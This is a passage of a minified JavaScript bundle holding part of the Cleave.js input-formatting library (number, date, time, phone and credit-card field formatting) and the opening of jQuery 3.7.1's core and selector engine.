e=this;e.element.removeEventListener("input",e.onChangeListener),e.element.removeEventListener("keydown",e.onKeyDownListener),e.element.removeEventListener("focus",e.onFocusListener),e.element.removeEventListener("cut",e.onCutListener),e.element.removeEventListener("copy",e.onCopyListener)},toString:function(){return"[Cleave Object]"}},a.NumeralFormatter=i(1),a.DateFormatter=i(2),a.TimeFormatter=i(3),a.PhoneFormatter=i(4),a.CreditCardDetector=i(5),a.Util=i(6),a.DefaultProperties=i(7),("object"===(void 0===e?"undefined":o(e))&&e?e:window).Cleave=a,t.exports=a}.call(e,function(){return this}())},function(e,t){function u(e,t,i,n,s,o,a,r,l,c){var d=this;d.numeralDecimalMark=e||".",d.numeralIntegerScale=0<t?t:0,d.numeralDecimalScale=0<=i?i:2,d.numeralThousandsGroupStyle=n||u.groupStyle.thousand,d.numeralPositiveOnly=!!s,d.stripLeadingZeroes=!1!==o,d.prefix=a||""===a?a:"",d.signBeforePrefix=!!r,d.tailPrefix=!!l,d.delimiter=c||""===c?c:",",d.delimiterRE=c?new RegExp("\\"+c,"g"):""}u.groupStyle={thousand:"thousand",lakh:"lakh",wan:"wan",none:"none"},u.prototype={getRawValue:function(e){return e.replace(this.delimiterRE,"").replace(this.numeralDecimalMark,".")},format:function(e){var t,i,n,s=this,o="";switch(e=e.replace(/[A-Za-z]/g,"").replace(s.numeralDecimalMark,"M").replace(/[^\dM-]/g,"").replace(/^\-/,"N").replace(/\-/g,"").replace("N",s.numeralPositiveOnly?"":"-").replace("M",s.numeralDecimalMark),t="-"===(e=s.stripLeadingZeroes?e.replace(/^(-)?0+(?=\d)/,"$1"):e).slice(0,1)?"-":"",i=void 0!==s.prefix?s.signBeforePrefix?t+s.prefix:s.prefix+t:t,0<=(n=e).indexOf(s.numeralDecimalMark)&&(n=(e=e.split(s.numeralDecimalMark))[0],o=s.numeralDecimalMark+e[1].slice(0,s.numeralDecimalScale)),"-"==t&&(n=n.slice(1)),0<s.numeralIntegerScale&&(n=n.slice(0,s.numeralIntegerScale)),s.numeralThousandsGroupStyle){case u.groupStyle.lakh:n=n.replace(/(\d)(?=(\d\d)+\d$)/g,"$1"+s.delimiter);break;case u.groupStyle.wan:n=n.replace(/(\d)(?=(\d{4})+$)/g,"$1"+s.delimiter);break;case u.groupStyle.thousand:n=n.replace(/(\d)(?=(\d{3})+$)/g,"$1"+s.delimiter)}return s.tailPrefix?t+n.toString()+(0<s.numeralDecimalScale?o.toString():"")+s.prefix:i+n.toString()+(0<s.numeralDecimalScale?o.toString():"")}},e.exports=u},function(e,t){function i(e,t,i){var n=this;n.date=[],n.blocks=[],n.datePattern=e,n.dateMin=t.split("-").reverse().map(function(e){return parseInt(e,10)}),2===n.dateMin.length&&n.dateMin.unshift(0),n.dateMax=i.split("-").reverse().map(function(e){return parseInt(e,10)}),2===n.dateMax.length&&n.dateMax.unshift(0),n.initBlocks()}i.prototype={initBlocks:function(){var t=this;t.datePattern.forEach(function(e){"Y"===e?t.blocks.push(4):t.blocks.push(2)})},getISOFormatDate:function(){var e=this.date;return e[2]?e[2]+"-"+this.addLeadingZero(e[1])+"-"+this.addLeadingZero(e[0]):""},getBlocks:function(){return this.blocks},getValidatedDate:function(s){var o=this,a="";return s=s.replace(/[^\d]/g,""),o.blocks.forEach(function(e,t){if(0<s.length){var i=s.slice(0,e),n=i.slice(0,1),e=s.slice(e);switch(o.datePattern[t]){case"d":"00"===i?i="01":3<parseInt(n,10)?i="0"+n:31<parseInt(i,10)&&(i="31");break;case"m":"00"===i?i="01":1<parseInt(n,10)?i="0"+n:12<parseInt(i,10)&&(i="12")}a+=i,s=e}}),this.getFixedDateString(a)},getFixedDateString:function(e){var t,i,n,s=this,o=s.datePattern,a=[],r=0,l=0,c=0,d=0,u=0,h=0,p=!1;return 4===e.length&&"y"!==o[0].toLowerCase()&&"y"!==o[1].toLowerCase()&&(u=2-(d="d"===o[0]?0:2),t=parseInt(e.slice(d,d+2),10),i=parseInt(e.slice(u,u+2),10),a=this.getFixedDate(t,i,0)),8===e.length&&(o.forEach(function(e,t){switch(e){case"d":r=t;break;case"m":l=t;break;default:c=t}}),h=2*c,d=r<=c?2*r:2*r+2,u=l<=c?2*l:2*l+2,t=parseInt(e.slice(d,d+2),10),i=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(h,h+4),10),p=4===e.slice(h,h+4).length,a=this.getFixedDate(t,i,n)),4!==e.length||"y"!==o[0]&&"y"!==o[1]||(h=2-(u="m"===o[0]?0:2),i=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(h,h+2),10),p=2===e.slice(h,h+2).length,a=[0,i,n]),6!==e.length||"Y"!==o[0]&&"Y"!==o[1]||(h=2-.5*(u="m"===o[0]?0:4),i=parseInt(e.slice(u,u+2),10),n=parseInt(e.slice(h,h+4),10),p=4===e.slice(h,h+4).length,a=[0,i,n]),a=s.getRangeFixedDate(a),0===(s.date=a).length?e:o.reduce(function(e,t){switch(t){case"d":return e+(0===a[0]?"":s.addLeadingZero(a[0]));case"m":return e+(0===a[1]?"":s.addLeadingZero(a[1]));case"y":return e+(p?s.addLeadingZeroForYear(a[2],!1):"");case"Y":return e+(p?s.addLeadingZeroForYear(a[2],!0):"")}},"")},getRangeFixedDate:function(e){var t=this.datePattern,i=this.dateMin||[],n=this.dateMax||[];return!e.length||i.length<3&&n.length<3||t.find(function(e){return"y"===e.toLowerCase()})&&0===e[2]?e:n.length&&(n[2]<e[2]||n[2]===e[2]&&(n[1]<e[1]||n[1]===e[1]&&n[0]<e[0]))?n:i.length&&(i[2]>e[2]||i[2]===e[2]&&(i[1]>e[1]||i[1]===e[1]&&i[0]>e[0]))?i:e},getFixedDate:function(e,t,i){return e=Math.min(e,31),t=Math.min(t,12),i=parseInt(i||0,10),[e=t<7&&t%2==0||8<t&&t%2==1?Math.min(e,2===t?this.isLeapYear(i)?29:28:30):e,t,i]},isLeapYear:function(e){return e%4==0&&e%100!=0||e%400==0},addLeadingZero:function(e){return(e<10?"0":"")+e},addLeadingZeroForYear:function(e,t){return t?(e<10?"000":e<100?"00":e<1e3?"0":"")+e:(e<10?"0":"")+e}},e.exports=i},function(e,t){function i(e,t){var i=this;i.time=[],i.blocks=[],i.timePattern=e,i.timeFormat=t,i.initBlocks()}i.prototype={initBlocks:function(){var e=this;e.timePattern.forEach(function(){e.blocks.push(2)})},getISOFormatTime:function(){var e=this.time;return e[2]?this.addLeadingZero(e[0])+":"+this.addLeadingZero(e[1])+":"+this.addLeadingZero(e[2]):""},getBlocks:function(){return this.blocks},getTimeFormatOptions:function(){return"12"===String(this.timeFormat)?{maxHourFirstDigit:1,maxHours:12,maxMinutesFirstDigit:5,maxMinutes:60}:{maxHourFirstDigit:2,maxHours:23,maxMinutesFirstDigit:5,maxMinutes:60}},getValidatedTime:function(s){var o=this,a="",r=(s=s.replace(/[^\d]/g,""),o.getTimeFormatOptions());return o.blocks.forEach(function(e,t){if(0<s.length){var i=s.slice(0,e),n=i.slice(0,1),e=s.slice(e);switch(o.timePattern[t]){case"h":parseInt(n,10)>r.maxHourFirstDigit?i="0"+n:parseInt(i,10)>r.maxHours&&(i=r.maxHours+"");break;case"m":case"s":parseInt(n,10)>r.maxMinutesFirstDigit?i="0"+n:parseInt(i,10)>r.maxMinutes&&(i=r.maxMinutes+"")}a+=i,s=e}}),this.getFixedTimeString(a)},getFixedTimeString:function(e){var t,i,n,s=this,o=s.timePattern,a=[],r=0,l=0,c=0,d=0,u=0;return 6===e.length&&(o.forEach(function(e,t){switch(e){case"s":r=2*t;break;case"m":l=2*t;break;case"h":c=2*t}}),u=c,d=l,t=r,t=parseInt(e.slice(t,t+2),10),i=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(u,u+2),10),a=this.getFixedTime(n,i,t)),4===e.length&&s.timePattern.indexOf("s")<0&&(o.forEach(function(e,t){switch(e){case"m":l=2*t;break;case"h":c=2*t}}),u=c,d=l,t=0,i=parseInt(e.slice(d,d+2),10),n=parseInt(e.slice(u,u+2),10),a=this.getFixedTime(n,i,t)),0===(s.time=a).length?e:o.reduce(function(e,t){switch(t){case"s":return e+s.addLeadingZero(a[2]);case"m":return e+s.addLeadingZero(a[1]);case"h":return e+s.addLeadingZero(a[0])}},"")},getFixedTime:function(e,t,i){return i=Math.min(parseInt(i||0,10),60),t=Math.min(t,60),[e=Math.min(e,60),t,i]},addLeadingZero:function(e){return(e<10?"0":"")+e}},e.exports=i},function(e,t){function i(e,t){this.delimiter=t||""===t?t:" ",this.delimiterRE=t?new RegExp("\\"+t,"g"):"",this.formatter=e}i.prototype={setFormatter:function(e){this.formatter=e},format:function(e){this.formatter.clear();for(var t,i="",n=!1,s=0,o=(e=(e=(e=e.replace(/[^\d+]/g,"")).replace(/^\+/,"B").replace(/\+/g,"").replace("B","+")).replace(this.delimiterRE,"")).length;s<o;s++)t=this.formatter.inputDigit(e.charAt(s)),/[\s()-]/g.test(t)?(i=t,n=!0):n||(i=t);return i=(i=i.replace(/[()]/g,"")).replace(/[\s-]/g,this.delimiter)}},e.exports=i},function(e,t){var a={blocks:{uatp:[4,5,6],amex:[4,6,5],diners:[4,6,4],discover:[4,4,4,4],mastercard:[4,4,4,4],dankort:[4,4,4,4],instapayment:[4,4,4,4],jcb15:[4,6,5],jcb:[4,4,4,4],maestro:[4,4,4,4],visa:[4,4,4,4],mir:[4,4,4,4],unionPay:[4,4,4,4],general:[4,4,4,4]},re:{uatp:/^(?!1800)1\d{0,14}/,amex:/^3[47]\d{0,13}/,discover:/^(?:6011|65\d{0,2}|64[4-9]\d?)\d{0,12}/,diners:/^3(?:0([0-5]|9)|[689]\d?)\d{0,11}/,mastercard:/^(5[1-5]\d{0,2}|22[2-9]\d{0,1}|2[3-7]\d{0,2})\d{0,12}/,dankort:/^(5019|4175|4571)\d{0,12}/,instapayment:/^63[7-9]\d{0,13}/,jcb15:/^(?:2131|1800)\d{0,11}/,jcb:/^(?:35\d{0,2})\d{0,12}/,maestro:/^(?:5[0678]\d{0,2}|6304|67\d{0,2})\d{0,12}/,mir:/^220[0-4]\d{0,12}/,visa:/^4\d{0,15}/,unionPay:/^(62|81)\d{0,14}/},getStrictBlocks:function(e){var t=e.reduce(function(e,t){return e+t},0);return e.concat(19-t)},getInfo:function(e,t){var i,n,s=a.blocks,o=a.re;for(i in t=!!t,o)if(o[i].test(e))return n=s[i],{type:i,blocks:t?this.getStrictBlocks(n):n};return{type:"unknown",blocks:t?this.getStrictBlocks(s.general):s.general}}};e.exports=a},function(e,t){e.exports={noop:function(){},strip:function(e,t){return e.replace(t,"")},getPostDelimiter:function(t,e,i){var n;return 0===i.length?t.slice(-e.length)===e?e:"":(n="",i.forEach(function(e){t.slice(-e.length)===e&&(n=e)}),n)},getDelimiterREByDelimiter:function(e){return new RegExp(e.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"g")},getNextCursorPosition:function(e,t,i,n,s){return t.length===e?i.length:e+this.getPositionOffset(e,t,i,n,s)},getPositionOffset:function(e,t,i,n,s){t=this.stripDelimiters(t.slice(0,e),n,s),i=this.stripDelimiters(i.slice(0,e),n,s),e=t.length-i.length;return 0!=e?e/Math.abs(e):0},stripDelimiters:function(t,e,i){var n=this;return 0===i.length?(e=e?n.getDelimiterREByDelimiter(e):"",t.replace(e,"")):(i.forEach(function(e){e.split("").forEach(function(e){t=t.replace(n.getDelimiterREByDelimiter(e),"")})}),t)},headStr:function(e,t){return e.slice(0,t)},getMaxLength:function(e){return e.reduce(function(e,t){return e+t},0)},getPrefixStrippedValue:function(e,t,i,n,s,o,a,r,l){var c;return 0===i?e:e===t&&""!==e?"":l&&"-"==e.slice(0,1)?(c="-"==n.slice(0,1)?n.slice(1):n,"-"+this.getPrefixStrippedValue(e.slice(1),t,i,c,s,o,a,r,l)):n.slice(0,i)!==t&&!r||n.slice(-i)!==t&&r?a&&!n&&e?e:"":(c=this.stripDelimiters(n,s,o),e.slice(0,i)===t||r?e.slice(-i)!==t&&r?c.slice(0,-i-1):r?e.slice(0,-i):e.slice(i):c.slice(i))},getFirstDiffIndex:function(e,t){for(var i=0;e.charAt(i)===t.charAt(i);)if(""===e.charAt(i++))return-1;return i},getFormattedValue:function(s,e,o,a,r,l){var c="",d=0<r.length,u="";return 0===o?s:(e.forEach(function(e,t){var i,n;0<s.length&&(i=s.slice(0,e),n=s.slice(e),u=d?r[l?t-1:t]||u:a,l?(0<t&&(c+=u),c+=i):(c+=i,i.length===e&&t<o-1&&(c+=u)),s=n)}),c)},fixPrefixCursor:function(e,t,i,n){var s,o;e&&(s=e.value,i=i||n[0]||" ",!e.setSelectionRange||!t||t.length+i.length<=s.length||(o=2*s.length,setTimeout(function(){e.setSelectionRange(o,o)},1)))},checkFullSelection:function(e){try{return(window.getSelection()||document.getSelection()||{}).toString().length===e.length}catch(e){}return!1},setSelection:function(e,t,i){if(e===this.getActiveElement(i)&&!(e&&e.value.length<=t))if(e.createTextRange){i=e.createTextRange();i.move("character",t),i.select()}else try{e.setSelectionRange(t,t)}catch(e){console.warn("The input element type does not support selection")}},getActiveElement:function(e){e=e.activeElement;return e&&e.shadowRoot?this.getActiveElement(e.shadowRoot):e},isAndroid:function(){return navigator&&/android/i.test(navigator.userAgent)},isAndroidBackspaceKeydown:function(e,t){return!!(this.isAndroid()&&e&&t)&&t===e.slice(0,-1)}}},function(e,t){!function(i){e.exports={assign:function(e,t){return(e=e||{}).creditCard=!!(t=t||{}).creditCard,e.creditCardStrictMode=!!t.creditCardStrictMode,e.creditCardType="",e.onCreditCardTypeChanged=t.onCreditCardTypeChanged||function(){},e.phone=!!t.phone,e.phoneRegionCode=t.phoneRegionCode||"AU",e.phoneFormatter={},e.time=!!t.time,e.timePattern=t.timePattern||["h","m","s"],e.timeFormat=t.timeFormat||"24",e.timeFormatter={},e.date=!!t.date,e.datePattern=t.datePattern||["d","m","Y"],e.dateMin=t.dateMin||"",e.dateMax=t.dateMax||"",e.dateFormatter={},e.numeral=!!t.numeral,e.numeralIntegerScale=0<t.numeralIntegerScale?t.numeralIntegerScale:0,e.numeralDecimalScale=0<=t.numeralDecimalScale?t.numeralDecimalScale:2,e.numeralDecimalMark=t.numeralDecimalMark||".",e.numeralThousandsGroupStyle=t.numeralThousandsGroupStyle||"thousand",e.numeralPositiveOnly=!!t.numeralPositiveOnly,e.stripLeadingZeroes=!1!==t.stripLeadingZeroes,e.signBeforePrefix=!!t.signBeforePrefix,e.tailPrefix=!!t.tailPrefix,e.swapHiddenInput=!!t.swapHiddenInput,e.numericOnly=e.creditCard||e.date||!!t.numericOnly,e.uppercase=!!t.uppercase,e.lowercase=!!t.lowercase,e.prefix=!e.creditCard&&!e.date&&t.prefix||"",e.noImmediatePrefix=!!t.noImmediatePrefix,e.prefixLength=e.prefix.length,e.rawValueTrimPrefix=!!t.rawValueTrimPrefix,e.copyDelimiter=!!t.copyDelimiter,e.initValue=void 0!==t.initValue&&null!==t.initValue?t.initValue.toString():"",e.delimiter=t.delimiter||""===t.delimiter?t.delimiter:t.date?"/":t.time?":":t.numeral?",":(t.phone," "),e.delimiterLength=e.delimiter.length,e.delimiterLazyShow=!!t.delimiterLazyShow,e.delimiters=t.delimiters||[],e.blocks=t.blocks||[],e.blocksLength=e.blocks.length,e.root="object"===(void 0===i?"undefined":o(i))&&i?i:window,e.document=t.document||e.root.document,e.maxLength=0,e.backspace=!1,e.result="",e.onValueChanged=t.onValueChanged||function(){},e}}}.call(t,function(){return this}())}],s={},i.m=n,i.c=s,i.p="",i(0);function i(e){var t;return(s[e]||(t=s[e]={exports:{},id:e,loaded:!1},n[e].call(t.exports,t,t.exports,i),t.loaded=!0,t)).exports}var n,s},"object"===o(i)&&"object"===o(e)?e.exports=t():(s=[],void 0!==(s="function"==typeof(n=t)?n.apply(i,s):n)&&(e.exports=s))}.call(i,t(97)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},,,,,,,,,,,function(e,dn,t){var un;!function(ln){var e,t,cn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e="undefined"!=typeof window?window:void 0,t=function(w,N){function b(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item}function L(e){return null!=e&&e===e.window}var t=[],H=Object.getPrototypeOf,r=t.slice,z=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},F=t.push,y=t.indexOf,W={},R=W.toString,B=W.hasOwnProperty,q=B.toString,U=q.call(Object),m={},k=w.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(e,t,i){var n,s,o=(i=i||k).createElement("script");if(o.text=e,t)for(n in V)(s=t[n]||t.getAttribute&&t.getAttribute(n))&&o.setAttribute(n,s);i.head.appendChild(o).parentNode.removeChild(o)}function K(e){return null==e?e+"":"object"===(void 0===e?"undefined":cn(e))||"function"==typeof e?W[R.call(e)]||"object":void 0===e?"undefined":cn(e)}var X=/HTML$/i,C=function e(t,i){return new e.fn.init(t,i)};function G(e){var t=!!e&&"length"in e&&e.length,i=K(e);return!b(e)&&!L(e)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in e)}function _(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}C.fn=C.prototype={jquery:"3.7.1",constructor:C,length:0,toArray:function(){return r.call(this)},get:function(e){return null==e?r.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=C.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return C.each(this,e)},map:function(i){return this.pushStack(C.map(this,function(e,t){return i.call(e,t,e)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(C.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:F,sort:t.sort,splice:t.splice},C.extend=C.fn.extend=function(){var e,t,i,n,s,o=arguments[0]||{},a=1,r=arguments.length,l=!1;for("boolean"==typeof o&&(l=o,o=arguments[a]||{},a++),"object"===(void 0===o?"undefined":cn(o))||b(o)||(o={}),a===r&&(o=this,a--);a<r;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&o!==i&&(l&&i&&(C.isPlainObject(i)||(n=Array.isArray(i)))?(s=o[t],s=n&&!Array.isArray(s)?[]:n||C.isPlainObject(s)?s:{},n=!1,o[t]=C.extend(l,s,i)):void 0!==i&&(o[t]=i));return o},C.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==R.call(e)||(e=H(e))&&("function"!=typeof(e=B.call(e,"constructor")&&e.constructor)||q.call(e)!==U))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,i){Y(e,{nonce:t&&t.nonce},i)},each:function(e,t){var i,n=0;if(G(e))for(i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},text:function(e){var t,i="",n=0,s=e.nodeType;if(!s)for(;t=e[n++];)i+=C.text(t);return 1===s||11===s?e.textContent:9===s?e.documentElement.textContent:3===s||4===s?e.nodeValue:i},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?C.merge(t,"string"==typeof e?[e]:e):F.call(t,e)),t},inArray:function(e,t,i){return null==t?-1:y.call(t,e,i)},isXMLDoc:function(e){var t=e&&e.namespaceURI,e=e&&(e.ownerDocument||e).documentElement;return!X.test(t||e&&e.nodeName||"HTML")},merge:function(e,t){for(var i=+t.length,n=0,s=e.length;n<i;n++)e[s++]=t[n];return e.length=s,e},grep:function(e,t,i){for(var n=[],s=0,o=e.length,a=!i;s<o;s++)!t(e[s],s)!=a&&n.push(e[s]);return n},map:function(e,t,i){var n,s,o=0,a=[];if(G(e))for(n=e.length;o<n;o++)null!=(s=t(e[o],o,i))&&a.push(s);else for(o in e)null!=(s=t(e[o],o,i))&&a.push(s);return z(a)},guid:1,support:m}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=t[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){W["[object "+t+"]"]=t.toLowerCase()});var Q=t.pop,J=t.sort,Z=t.splice,i="[\\x20\\t\\r\\n\\f]",ee=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g"),te=(C.contains=function(e,t){t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(e.contains?e.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))},/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g);function ie(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}C.escapeSelector=function(e){return(e+"").replace(te,ie)};var ne,$,se,oe,ae,x,n,S,h,re,s=k,le=F,T=le,D=C.expando,I=0,ce=0,de=Ie(),ue=Ie(),he=Ie(),pe=Ie(),fe=function(e,t){return e===t&&(ae=!0),0},me="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",e="(?:\\\\[\\da-fA-F]{1,6}"+i+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",o="\\["+i+"*("+e+")(?:"+i+"*([*^$|!~]?=)"+i+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+e+"))|)"+i+"*\\]",a=":("+e+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+o+")*)|.*)\\)|)",ge=new RegExp(i+"+","g"),ve=new RegExp("^"+i+"*,"+i+"*"),be=new RegExp("^"+i+"*([>+~]|"+i+")"+i+"*"),ye=new RegExp(i+"|>"),_e=new RegExp(a),we=new RegExp("^"+e+"$"),ke={ID:new RegExp("^#("+e+")"),CLASS:new RegExp("^\\.("+e+")"),TAG:new RegExp("^("+e+"|[*])"),ATTR:new RegExp("^"+o),PSEUDO:new RegExp("^"+a),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+i+"*(even|odd|(([+-]|)(\\d*)n|)"+i+"*(?:([+-]|)"+i+"*(\\d+)|))"+i+"*\\)|)","i"),bool:new RegExp("^(?:"+me+")$","i"),needsContext:new RegExp("^"+i+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+i+"*((?:-\\d)?\\d*)"+i+"*\\)|)(?=[^-]|$)","i")},Ce=/^(?:input|select|textarea|button)$/i,$e=/^h\d$/i,xe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Se=/[+~]/,u=new RegExp("\\\\[\\da-fA-F]{1,6}"+i+"?|\\\\([^\\r\\n\\f])","g"),p=function(e,t){e="0x"+e.slice(1)-65536;return t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))},Te=function(){Me()},De=He(function(e){return!0===e.disabled&&_(e,"fieldset")},{dir:"parentNode",next:"legend"});try{T.apply(t=r.call(s.childNodes),s.childNodes),t[s.childNodes.length].nodeType}catch(e){T={apply:function(e,t){le.apply(e,r.call(t))},call:function(e){le.apply(e,r.call(arguments,1))}}}function E(t,e,i,n){var s,o,a,r,l,c,d=e&&e.ownerDocument,u=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==u&&9!==u&&11!==u)return i;if(!n&&(Me(e),e=e||x,S)){if(11!==u&&(r=xe.exec(t)))if(s=r[1]){if(9===u){if(!(c=e.getElementById(s)))return i;if(c.id===s)return T.call(i,c),i}else if(d&&(c=d.getElementById(s))&&E.contains(e,c)&&c.id===s)return T.call(i,c),i}else{if(r[2])return T.apply(i,e.getElementsByTagName(t)),i;if((s=r[3])&&e.getElementsByClassName)return T.apply(i,e.getElementsByClassName(s)),i}if(!(pe[t+" "]||h&&h.test(t))){if(c=t,d=e,1===u&&(ye.test(t)||be.test(t))){for((d=Se.test(t)&&Oe(e.parentNode)||e)==e&&m.scope||((a=e.getAttribute("id"))?a=C.escapeSelector(a):e.setAttribute("id",a=D)),o=(l=Ne(t)).length;o--;)l[o]=(a?"#"+a:":scope")+" "+Le(l[o]);c=l.join(",")}try{return T.apply(i,d.querySelectorAll(c)),i}catch(e){pe(t,!0)}finally{a===D&&e.removeAttribute("id")}}}return qe(t.replace(ee,"$1"),e,i,n)}function Ie(){var i=[];function n(e,t){return i.push(e+" ")>$.cacheLength&&delete n[i.shift()],n[e+" "]=t}return n}function l(e){return e[D]=!0,e}function Ee(e){var t=x.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function Pe(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&De(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function Ae(a){return l(function(o){return o=+o,l(function(e,t){for(var i,n=a([],e.length,o),s=n.length;s--;)e[i=n[s]]&&(e[i]=!(t[i]=e[i]))})})}function Oe(e){return e&&void 0!==e.getElementsByTagName&&e}function Me(e){var e=e?e.ownerDocument||e:s;return e!=x&&9===e.nodeType&&e.documentElement&&(n=(x=e).documentElement,S=!C.isXMLDoc(x),re=n.matches||n.webkitMatchesSelector||n.msMatchesSelector,n.msMatchesSelector&&s!=x&&(e=x.defaultView)&&e.top!==e&&e.addEventListener("unload",Te),m.getById=Ee(function(e){return n.appendChild(e).id=C.expando,!x.getElementsByName||!x.getElementsByName(C.expando).length}),m.disconnectedMatch=Ee(function(e){return re.call(e,"*")}),m.scope=Ee(function(){return x.querySelectorAll(":scope")}),m.cssHas=Ee(function(){try{x.querySelector(":has(*,:jqfake)")}catch(e){return 1}}),m.getById?($.filter.ID=function(e){var t=e.replace(u,p);return function(e){return e.getAttribute("id")===t}},$.find.ID=function(e,t){if(void 0!==t.getElementById&&S)return(t=t.getElementById(e))?[t]:[]}):($.filter.ID=function(e){var t=e.replace(u,p);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},$.find.ID=function(e,t){if(void 0!==t.getElementById&&S){var i,n,s,o=t.getElementById(e);if(o){if((i=o.getAttributeNode("id"))&&i.value===e)return[o];for(s=t.getElementsByName(e),n=0;o=s[n++];)if((i=o.getAttributeNode("id"))&&i.value===e)return[o]}return[]}}),$.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},$.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&S)return t.getElementsByClassName(e)},h=[],Ee(function(e){var t;n.appendChild(e).innerHTML="<a id='"+D+"' href='' disabled='disabled'></a><select id='"+D+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\["+i+"*(?:value|"+me+")"),e.querySelectorAll("[id~="+D+"-]").length||h.push("~="),e.querySelectorAll("a#"+D+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll(":checked").length||h.push(":checked"),(t=x.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),(t=x.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+i+"*name"+i+"*="+i+"*(?:''|\"\")")}),m.cssHas||h.push(":has"),h=h.length&&new RegExp(h.join("|")),fe=function(e,t){var i;return e===t?(ae=!0,0):(i=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===i?e===x||e.ownerDocument==s&&E.contains(s,e)?-1:t===x||t.ownerDocument==s&&E.contains(s,t)?1:oe?y.call(oe,e)-y.call(oe,t):0:4&i?-1:1)}),x}for(ne in E.matches=function(e,t){return E(e,null,null,t)},E.matchesSelector=function(e,t){if(Me(e),S&&!pe[t+" "]&&(!h||!h.test(t)))try{var i=re.call(e,t);if(i||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){pe(t,!0)}return 0<E(t,x,null,[e]).length},E.contains=function(e,t){return(e.ownerDocument||e)!=x&&Me(e),C.contains(e,t)},E.attr=function(e,t){(e.ownerDocument||e)!=x&&Me(e);var i=$.attrHandle[t.toLowerCase()],i=i&&B.call($.attrHandle,t.toLowerCase())?i(e,t,!S):void 0;return void 0!==i?i:e.getAttribute(t)},E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},C.uniqueSort=function(e){var t,i=[],n=0,s=0;if(ae=!m.sortStable,oe=!m.sortStable&&r.call(e,0),J.call(e,fe),ae){for(;t=e[s++];)t===e[s]&&(n=i.push(s));for(;n--;)Z.call(e,i[n],1)}return oe=null,e},C.fn.uniqueSort=function(){return this.pushStack(C.uniqueSort(r.apply(this)))},($=C.expr={cacheLength:50,createPseudo:l,match:ke,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," 